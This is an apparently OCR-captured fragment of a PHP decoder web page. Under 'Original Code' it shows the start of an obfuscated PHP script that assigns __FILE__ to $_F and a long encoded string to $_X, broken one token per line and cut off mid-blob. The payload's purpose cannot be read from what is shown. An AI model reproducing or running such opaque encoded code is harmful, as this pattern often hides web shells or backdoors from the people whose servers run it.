
Did this file decode correctly?
Yes
No
Original Code
$_F
=
__FILE__
;
$_X
=
'P0tOP1sxWyBEKiA3Nzc3Nzc3Nz
c3Nzc3Nzc3Nzc3Nzc3Nzc3Nzc3Nzc3Nzc3Nzc3Nzc3Nz
c3Nzc3Nzc3Nzc3NyBiZW49bmttejNiU29IbW8zYi1iWW
RifVp6PXEzc1FiMjM0bW5iTQpabFtiIC0tLS0tLS0tLS
0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS
0tLS0tLS0tLS0tIGIxPT1bUTpERDRMMy1vM3NRRgpsRC